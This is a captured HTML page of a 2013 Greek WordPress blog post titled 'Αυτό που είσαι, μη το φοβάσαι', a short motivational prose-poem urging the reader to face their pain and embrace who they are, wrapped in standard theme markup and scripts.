

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.monologies.com/%CE%B1%CF%85%CF%84%CF%8C-%CF%80%CE%BF%CF%85-%CE%B5%CE%AF%CF%83%CE%B1%CE%B9-%CE%BC%CE%B7-%CF%84%CE%BF-%CF%86%CE%BF%CE%B2%CE%AC%CF%83%CE%B1%CE%B9/
body_size: 8592
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="keywords" content="proffesional wordpress theme, flexible wordpress theme, wordpress all in one theme, premium wordpress theme " />
<meta name="description" content="full functionable, premium wordpress theme solution for your website." />
<meta charset="UTF-8" />
<title>Αυτό που είσαι, μη το φοβάσαι | ΜΟΝΟΛΟΓΙΕΣ</title>
<link rel="stylesheet" type="text/css" media="all" href="http://www.monologies.com/wp-content/themes/diary/style.css" />
<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Droid+Serif:regular,bold' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Kristi' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Bevan' rel='stylesheet' type='text/css'>

<!-- [if IE 7]>
<link rel="stylesheet" media="all" href="http://www.monologies.com/wp-content/themes/diary/css/ie7.css" />
<![endif]-->


<!-- custom typography-->   
<link href='https://fonts.googleapis.com/css?family=Lobster+Two:400,400italic,700italic' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Lobster+Two:400,400italic,700italic' rel='stylesheet' type='text/css'><!-- custom typography -->



<!-- wp hook-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ΜΟΝΟΛΟΓΙΕΣ &raquo; Feed" href="http://www.monologies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ΜΟΝΟΛΟΓΙΕΣ &raquo; Comments Feed" href="http://www.monologies.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.monologies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='skins-css' href='http://www.monologies.com/wp-content/themes/diary/css/skin.php?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://www.monologies.com/wp-content/themes/diary/css/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='http://www.monologies.com/wp-content/themes/diary/css/normalize.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='boxes-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/boxes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='lists-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/lists.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/social.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='viewers-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/viewers.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tabs-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/tabs.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toggles-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/toggles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='http://www.monologies.com/wp-includes/css/buttons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css' href='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/css/columns.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.monologies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.monologies.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='http://www.monologies.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.monologies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/jquery-1.7.1.min.js?ver=6.1.9' id='jQuery-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/modernizr.full.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/selectivizr-min.js?ver=6.1.9' id='selectivizr-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/jquery.prettyPhoto.js?ver=6.1.9' id='prettyphotojs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/custom.js?ver=6.1.9' id='customjs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/js/buttons.js?ver=6.1.9' id='buttonsjs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/js/jquery.quovolver.js?ver=6.1.9' id='quovolverjs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/lib/shortcodes/js/jquery.cycle.all.min.js?ver=6.1.9' id='cyclejs-js'></script>
<script type='text/javascript' src='http://www.monologies.com/wp-content/themes/diary/js/jquery.tweet.js?ver=6.1.9' id='tweets-js'></script>
<link rel="https://api.w.org/" href="http://www.monologies.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.monologies.com/wp-json/wp/v2/posts/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.monologies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.monologies.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.monologies.com/%ce%b1%cf%85%cf%84%cf%8c-%cf%80%ce%bf%cf%85-%ce%b5%ce%af%cf%83%ce%b1%ce%b9-%ce%bc%ce%b7-%cf%84%ce%bf-%cf%86%ce%bf%ce%b2%ce%ac%cf%83%ce%b1%ce%b9/" />
<link rel='shortlink' href='http://www.monologies.com/?p=22' />
<link rel="alternate" type="application/json+oembed" href="http://www.monologies.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.monologies.com%2F%25ce%25b1%25cf%2585%25cf%2584%25cf%258c-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25af%25cf%2583%25ce%25b1%25ce%25b9-%25ce%25bc%25ce%25b7-%25cf%2584%25ce%25bf-%25cf%2586%25ce%25bf%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b1%25ce%25b9%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.monologies.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.monologies.com%2F%25ce%25b1%25cf%2585%25cf%2584%25cf%258c-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25b5%25ce%25af%25cf%2583%25ce%25b1%25ce%25b9-%25ce%25bc%25ce%25b7-%25cf%2584%25ce%25bf-%25cf%2586%25ce%25bf%25ce%25b2%25ce%25ac%25cf%2583%25ce%25b1%25ce%25b9%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.monologies.com/wp-content/uploads/2013/09/166bbd5b8a6b34d4872a55893c891bf8-204x300.jpg" type="image/ico" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" type="text/css" media="screen,projection" href="http://www.monologies.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.169)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="http://www.monologies.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.monologies.com/wp-content/uploads/2013/11/Desktop21.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<!-- wp hook--> 

<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body class="post-template-default single single-post postid-22 single-format-standard custom-background">
<div id="wrapper">
	<!-- Begin Header -->
	<header id="page-header">
	  <div id="logo">
			<h1 id="title"><a href="http://www.monologies.com">ΜΟΝΟΛΟΓΙΕΣ</a></h1>
			<span>ΜΑΡΙΟΝ ΚΥΠΡΑΙΟΥ</span>	  </div>
	 <div id="topSearch">
		<form id="searchform" action="http://www.monologies.com" method="get">
			<input type="text" id="s" name="s" value="type your search and hit enter" onFocus="this.value=''" />
		</form>
	</div>
	</header>
	<!-- End Header -->
	<!-- Begin Content -->
	<div id="content-wrapper">
		<div id="content-inner-wrapper">

		<!-- Begin Main Content ( left col ) -->
		<section id="main-content">
			
				<!-- Begin Article -->
				<article class="post">
					<header class="postHeader">
					  <div class="date">Oct 11, 2013 - <span><img src="http://www.monologies.com/wp-content/themes/diary/images/ico_file.png" alt=""> <a href="http://www.monologies.com/category/%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%ce%b1/" rel="category tag">ΠΟΙΗΤΙΚΑ</a> &nbsp;&nbsp;<img src="http://www.monologies.com/wp-content/themes/diary/images/ico_comment.png" alt=""> <span>Comments Off<span class="screen-reader-text"> on Αυτό που είσαι, μη το φοβάσαι</span></span></span> </div>
					  <h2><a href="http://www.monologies.com/%ce%b1%cf%85%cf%84%cf%8c-%cf%80%ce%bf%cf%85-%ce%b5%ce%af%cf%83%ce%b1%ce%b9-%ce%bc%ce%b7-%cf%84%ce%bf-%cf%86%ce%bf%ce%b2%ce%ac%cf%83%ce%b1%ce%b9/" >Αυτό που είσαι, μη το φοβάσαι</a></h2>
					</header>
					<section class="postText">
					 <p>Είσαι ένας υπέροχος άνθρωπος, είσαι όμως κλειδωμένος, φυλακισμένος σε ένα σώμα που αποπνέει ελευθερία. Τι απάτη!</p>
<p>Είσαι πνεύμα ανήσυχο, είσαι όμως σιωπηλός, τα λόγια σου δεν βγαίνουν όπως τα θες. Τι κρίμα!</p>
<p>Είσαι χαμογελαστός άνθρωπος, είσαι όμως μες την θλίψη, ανήμπορος και αδύναμος να χειριστείς τις δικές σου πίκρες. Τι κάνεις;</p>
<p>Γίνε αυτό που είσαι προορισμένος να γίνεις. Τόσα ταλέντα, τόσο μυαλό, τόση εξυπνάδα, γοητεία και ομορφιά σε σένα δόθηκαν μα τα πετάς όλα. Τα πετάς όλα γιατί κρατάς μέσα σου όλα αυτά που σε πληγώνουν και το κάνεις αυτό γιατί φοβάσαι να εκτεθείς σ’ όλα αυτά που σε στοιχειώνουν. Μα τα στοιχειά δεν φεύγουν αν δεν τα διώξεις, αν δεν πάρεις την κατάσταση στα χέρια σου, αν δεν ενεργήσεις. Έτσι παθητικός όπως προσπαθείς τόσο πολύ να είσαι, με το πάγωμα του πόνου και της θλίψης σου, προσθέτεις κιλά στο ήδη βεβαρημένο σου φορτίο. Δεν θέλει η ζωή να είσαι υπεράνθρωπος. Θέλει να είσαι έτοιμος να αντιμετωπίσεις όλα αυτά που με τόσο κόπο και μεθοδικότητα αποφεύγεις.</p>
<p>Συστηματικά, συνέχεια ένας καπνός θολώνει τον πόνο σου, η φωτιά όμως σε καίει. Και η φωτιά με τα χρόνια που περνούν γίνεται σαράκι και σε τρώει. Οι στιγμές φεύγουν γρήγορα, τόσο γρήγορα όπως και όταν ήρθαν, φεύγουν προτού καταλάβεις ότι ήρθαν. Και συ χάνεις τις στιγμές σου. Ο χρόνος δεν θα σταματήσει να κυλάει, δεν θα σε περιμένει να φτάσεις. Θα σε φτάσει εκείνος και μπορεί τελικά όταν φτάσεις εκεί που σε πήγε, να θυμηθείς σαν να ξύπνησες μόλις από όνειρο, ότι δεν ήθελες να φτάσεις εκεί. Θα είναι αργά. Τα ταλέντα σου, οι δυνατότητες σου, οι ικανότητες σου δεν θα έχουν πια την ίδια λάμψη. Ξεθωριασμένα θα είναι με τον τόσο καπνό που άφησες να τα σκεπάσει γιατί δεν προσπάθησες να σηκωθείς στα πόδια σου. Γιατί δεν προσπαθείς;</p>
<p>Είσαι μωρό παιδί στο πόνο, είσαι άντρας στα χρόνια. Εκτίμησε τον εαυτό σου, ανέβα ψηλά εκεί που βαθιά μέσα σου το ξέρεις και ΣΥ ότι μπορείς να φτάσεις. Διώξε τους δαίμονες που σε έχουν πάρει στο κατόπι και μην τρέχεις άλλο. Αν ξέρουν κάτι καλά οι δαίμονες είναι να ακολουθούν αυτούς που τρέχουν να ξεφύγουν. Δεν βαρέθηκες να τρέχεις;</p>
<p>Ελεύθερος θα είσαι μόνο όταν καταφέρεις να έχεις φτερά και ρίζες. Ελεύθερος θα είσαι μόνο όταν συνειδητοποιήσεις ότι δεν υπήρχε λόγος να φύγεις από όλους και από όλα για να νιώθεις ελεύθερος. Είσαι ελεύθερος.</p>
<p>M.K.</p>
		
					</section>
				<div class="sidebadge"></div>
				</article>
				<!-- End Article -->
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

								</section>
		<!-- End Main Content ( left col ) -->
		
<aside id="sidebar">
	<!-- Begin Social Icons -->
	<section id="socialIcons">
	<ul>
						<li><a href="https://www.facebook.com/pages/Monologies/129130237255924?ref=hl" class="facebook" title="Join Us on Facebook!">"Join Us on Facebook!</a></li>
				<li><a href="http://www.monologies.com/feed/" title="RSS" class="rss">RSS</a></li>
	</ul>
		</section>
	<!-- End Social Icons -->
	<section class="sideBox"><h3>Pages</h3>
			<ul>
				<li class="page_item page-item-157"><a href="http://www.monologies.com/ms-download-page/">Download Page</a></li>
			</ul>

			</section><section class="sideBox"><form role="search" method="get" id="searchform" class="searchform" action="http://www.monologies.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section>
		<section class="sideBox">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.monologies.com/%cf%84%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9/">Το ρολόι</a>
									</li>
											<li>
					<a href="http://www.monologies.com/%cf%80%cf%8e%cf%82/">Πώς (;)</a>
									</li>
											<li>
					<a href="http://www.monologies.com/%ce%b4%cf%8e%cf%83-%ce%bc%ce%bf%cf%85/">Δώσ&#8217; μου</a>
									</li>
											<li>
					<a href="http://www.monologies.com/%ce%ad%ce%bd%ce%b1-%ce%b2%ce%bb%ce%ad%ce%bc%ce%bc%ce%b1/">Ένα βλέμμα</a>
									</li>
											<li>
					<a href="http://www.monologies.com/%e2%80%8b%ce%b8%ce%b1-%cf%84%ce%b1-%cf%80%ce%bf%cf%8d%ce%bc%ce%b5-%ce%b8%ce%b1-%cf%87%ce%b1%ce%b8%ce%bf%cf%8d%ce%bc%ce%b5/">​Θα τα πούμε-Θα χαθούμε</a>
									</li>
					</ul>

